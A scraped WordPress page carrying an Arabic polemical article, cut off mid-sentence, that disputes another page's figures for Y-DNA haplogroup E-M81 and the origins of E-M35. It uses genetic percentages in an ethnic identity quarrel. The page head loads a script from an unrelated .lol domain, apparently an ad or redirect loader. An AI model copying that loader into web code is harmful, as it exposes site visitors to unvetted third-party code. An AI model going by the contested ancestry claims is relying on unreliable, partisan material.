<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":2731,"token":"5298dacf4e","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/posts/2731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alarabiya.ma/?p=2731' />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.alarabiya.ma/xmlrpc.php"><!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-2731 single-format-standard wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/2023/03/20/%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D9%84%D8%A9-e-m81/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
				
		<div class="random-posts clear  fadeInDown wow" data-wow-delay=".45s">								
											
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-الطب-العربي-رؤية-ابستمولوجية-240x120.png);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b7%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d8%b1%d8%a4%d9%8a%d8%a9-%d8%a7%d8%a8%d8%b3%d8%aa%d9%85%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a9/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/09/22/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b7%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d8%b1%d8%a4%d9%8a%d8%a9-%d8%a7%d8%a8%d8%b3%d8%aa%d9%85%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a9/" title="كتاب الطب العربي: رؤية ابستمولوجية">كتاب الطب العربي: رؤية ابستمولوجية</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-فسيولوجيا-الغدد-الصماء-240x120.webp);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d9%81%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d8%ba%d8%af%d8%af-%d8%a7%d9%84%d8%b5%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%87%d8%b1%d9%85%d9%88%d9%86%d8%a7/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d9%81%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d8%ba%d8%af%d8%af-%d8%a7%d9%84%d8%b5%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%87%d8%b1%d9%85%d9%88%d9%86%d8%a7/" title="كتاب فسيولوجيا الغدد الصماء &#8211; الهرمونات والناقلات العصبية">كتاب فسيولوجيا الغدد الصماء &#8211; الهرمونات والناقلات العصبية</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/119480120_1193319071039288_8951417312455722785_n-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/04/10/%d8%b3%d9%83%d8%a7%d9%86-%d8%b4%d9%85%d8%a7%d9%84-%d8%a7%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%a7%d9%84%d8%b3%d9%88%d8%af-%d8%a7%d9%84%d8%a7%d8%b5%d9%84%d9%8a%d9%8a%d9%86/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/04/10/%d8%b3%d9%83%d8%a7%d9%86-%d8%b4%d9%85%d8%a7%d9%84-%d8%a7%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%a7%d9%84%d8%b3%d9%88%d8%af-%d8%a7%d9%84%d8%a7%d8%b5%d9%84%d9%8a%d9%8a%d9%86/" title="سكان شمال افريقيا السود الاصليين">سكان شمال افريقيا السود الاصليين</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/Artificial-Neural-Network-Arabic-240x120.jpeg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/10/03/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d9%85%d9%8a%d9%82-%d9%85%d8%a7%d9%87%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b5%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/10/03/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d9%85%d9%8a%d9%82-%d9%85%d8%a7%d9%87%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b5%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84/" title="التعلم العميق: ماهي الشبكات العصبية الاصطناعية">التعلم العميق: ماهي الشبكات العصبية الاصطناعية</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/تعليقات-فيس-بوك-مكتوبة-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/09/12/%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%82%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d9%85%d9%88%d8%b6%d9%88%d8%b9-%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/09/12/%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%82%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d9%85%d9%88%d8%b6%d9%88%d8%b9-%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9/" title="من التعليقات على موضوع لا للفرنسة">من التعليقات على موضوع لا للفرنسة</a></h2>
								</div>
							</div>
						
														
							
			
			
		</div> <!-- /random-posts -->
		
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
	
	<div id="primary" class="content-area  ">

		<main id="main" class="site-main" role="main">
		
<article id="post-2731" class="clear fadeIn wow post-2731 post type-post status-publish format-standard has-post-thumbnail hentry category-1358 category-8 tag-110 tag-82"  data-wow-delay=".55s">
	<header class="entry-header">
		
		<h4 class="post-cat cat-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/"><span class="fa fa-folder-open"></span>بحوث في علم الجينات</a></h4>		
		<h1 class="entry-title">نسبة السلالة E-M81 حسب دراسة Bosch et al. 2001 وكشف التدليس حول أصول السلالة E-M35</h1>		
		<div class="entry-meta">
			
					<a class="entry-author" href="https://www.alarabiya.ma/author/ourforgottenhistory/"><i class="fa fa-user"></i>تاريخنا المنسي</a>
		
					<div class="entry-date"><i class="fa fa-clock-o"></i><span>آخر تحديث:<time class="entry-date published" style="display:none;" datetime="2023-03-20T21:39:52+03:00">2023-03-20</time><time class="updated" datetime="2023-03-22T14:16:53+03:00">2023-03-22</time></span></div>
		
											<a class="entry-comments" href="https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
							
					<div class="entry-views"><i class="fa fa-eye icons"></i><span>1860</span></div>
		
				</div><!-- .entry-meta -->

		
					<figure class="entry-thumbnail">
				<img width="960" height="960" src="https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679336068032.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679336068032.jpg 960w, https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679336068032-300x300.jpg 300w, https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679336068032-150x150.jpg 150w, https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679336068032-768x768.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />			</figure>
		
	</header><!-- .entry-header -->
	
	<div class="article-content-wrapper">
		
							<div class="related-content">
					
				<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=2731" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F03%2F20%2F%25d8%25a7%25d9%2584%25d8%25b3%25d9%2584%25d8%25a7%25d9%2584%25d8%25a9-e-m81%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=نسبة%20السلالة%20E-M81%20حسب%20دراسة%20Bosch%20et%20al.%202001%20وكشف%20التدليس%20حول%20أصول%20السلالة%20E-M35&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F03%2F20%2F%25d8%25a7%25d9%2584%25d8%25b3%25d9%2584%25d8%25a7%25d9%2584%25d8%25a9-e-m81%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F03%2F20%2F%25d8%25a7%25d9%2584%25d8%25b3%25d9%2584%25d8%25a7%25d9%2584%25d8%25a9-e-m81%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>
					
	<div class="related-entries">
		
		<p class="related-entries-title">إقرأ أيضا</p>
		
		<div class="row">
						
								
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2023/04/14/%d9%84%d8%a7%d9%8a%d9%88%d8%ac%d8%af-%d8%b9%d8%b1%d9%82-%d8%a8%d8%b1%d8%a8%d8%b1%d9%8a-%d9%81%d9%8a-%d8%b4%d9%85%d8%a7%d9%84-%d8%a7%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7/" title="لايوجد عرق بربري في شمال افريقيا بل هي مخلفات تجمعات لغوية ليست عرقية">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2023/04/عرقية-240x120.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="لايوجد عرق بربري في شمال افريقيا بل هي مخلفات تجمعات لغوية ليست عرقية" decoding="async" />				
							<h3 class="title">لايوجد عرق بربري في شمال افريقيا بل هي مخلفات تجمعات لغوية ليست عرقية</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2023/04/10/%d8%a7%d9%84%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%b5%d9%84%d9%8a%d9%8a%d9%86-%d9%84%d8%b4%d9%85%d8%a7%d9%84-%d8%ba%d8%b1%d8%a8-%d8%a7%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%88%d8%b9%d9%84/" title="السكان الاصليين لشمال غرب افريقيا وعلاقتهم بالمشرق">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2023/04/239390354_1438216279882898_2294205390222174569_n-240x120.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="السكان الاصليين لشمال غرب افريقيا وعلاقتهم بالمشرق" decoding="async" />				
							<h3 class="title">السكان الاصليين لشمال غرب افريقيا وعلاقتهم بالمشرق</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2023/03/22/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d9%8a%d8%a9-%d9%84%d9%85%d9%82%d8%a8%d8%b1%d8%a9-%d8%a8%d8%a7%d9%85%d8%a8%d9%84%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%a5/" title="السلالات الجينية لمقبرة بامبلونة الإسلامية">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679483914685-240x120.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				
							<h3 class="title">السلالات الجينية لمقبرة بامبلونة الإسلامية</h3>
							
						</a>

											
				
									
					
		</div> <!-- /row -->
		
		
	</div> <!-- /related-posts -->
	
				
			</div><!-- .related-content -->
					
		<div class="article-content ">
			<div class="entry-content">
			
<p>خرجت مؤخرا إحدى الصفحات المتعصبة بشطحاتها المعتادة وأخرجت لنا منشورا لا يكاد سطر واحد منه يخلوا من التدليس المفضوح وطمس الحقائق وتزويرها. ومن بين المزاعم التي زعمها هذا المتعصب هي كون السلالة E-M35 إيبيروموريسية وبالتالي فهي بربرية وقام بتزوير نتائج دراسة Bosch et al. 2001 وهذا ما سنفضحه في هذا المنشور نستشهد بدراسة Reguig et al. 2014 التي إستعانت بنتائج دراسة Bosch et al. 2001 وتم أخذ عينات من مجموعتين تنتميان للعرب المغاربة المجموعة الأولى وتضم 44 عينة وبلغت نسبة السلالة E-M81 عند هذه المجموعة 23% وأما المجموعة الثانية ضمت 49 عينة وشكلت السلالة E-M81 ما نسبته 33% إلا أن المدلس إدعى أن نسبة E-M81 عند العرب المغاربة هي 65% وهذه النسبة هي تجميع لكافة العينات العربية والبربرية والصحراوية حيث بلغ عدد العينات البربر497 عينة مقابل 93 عربية مما يجعل نسبة E-M81 مرتفعة والدراسة نفسها أشارت لكون العرب (الذين يشكلون غالبية ساكنة المغرب) يشكلون 16% من حملة السلالة في المغرب أما عن أصول السلالة E-M35 التي إدعى المدلس أنها  إيبيروموريسية شمال إفريقيا في 